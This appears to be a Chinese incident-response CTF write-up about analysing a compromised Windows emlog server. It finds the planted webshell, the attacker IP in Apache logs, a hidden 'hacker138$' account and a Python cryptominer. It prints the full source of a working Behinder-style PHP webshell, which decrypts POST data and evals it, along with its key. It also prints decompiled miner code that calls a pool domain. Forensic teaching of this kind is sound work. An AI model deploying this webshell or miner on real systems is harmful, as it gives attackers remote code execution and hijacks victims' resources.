第四章 windows实战-emlog

rdp连接

1.通过本地 PC RDP到服务器并且找到黑客植入 shell,将黑客植入 shell 的密码 作为 FLAG 提交;



找到目录



然后全部文件爬下来放到d盾里面扫描

然后扫到了一个后门文件



<?php

@error_reporting(0);

session_start();$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond$_SESSION['k']=$key;session_write_close();$post=file_get_contents("php://input");if(!extension_loaded('openssl')){$t="base64_"."decode";$post=$t($post."");for($i=0;$i<strlen($post);$i++) {$post[$i] = $post[$i]^$key[$i+1&15]; }}else{$post=openssl_decrypt($post, "AES128", $key);}$arr=explode('|',$post);$func=$arr[0];$params=$arr[1];class C{public function __invoke($p) {eval($p."");}}@call_user_func(new C(),$params);

?>





2.通过本地 PC RDP到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交;

我们找到小皮里面的关于阿帕奇的日志记录路径

然后搜索 shell.php

然后猜测192.168.126.1是其中黑客尝试爆破的一个ip

flag{192.168.126.1}



3.通过本地 PC RDP到服务器并且分析黑客的隐藏账户名称,将黑客隐藏账户名称作为 FLAG 提交;

隐藏账户一般是影子账户,所以直接命令秒了

C:\Users\Administrator>wmic useraccount get Name

Name

Administrator

DefaultAccount

Guest

hacker138$

WDAGUtilityAccount提交的时候要删去$

flag{hacker138}



4.通过本地 PC RDP到服务器并且分析黑客的挖矿程序的矿池域名,将黑客挖矿程序的矿池域名称作为(仅域名)FLAG 提交;

进入该账户内进行查看是否有相关的信息



发现有一个应用程序,看起来很大还是py打包的,而且中文名为矿



直接开始解包

然后得到pyc源码



用uncompyle6进行反编译pyc源码

import multiprocessing, requestsdef cpu_intensive_task():while True:try:requests.get('http://wakuang.zhigongshanfang.top', timeout=10)except:passif __name__ == '__main__':cpu_count = multiprocessing.cpu_count()processes = [multiprocessing.Process(target=cpu_intensive_task) for _ in range(cpu_count)]for process in processes:process.start()else:for process in processes:process.join()显而易见 其中的矿池地址是

http://wakuang.zhigongshanfang.top

前面的域名也显而易见是挖矿

flag{wakuang.zhigongshanfang.top}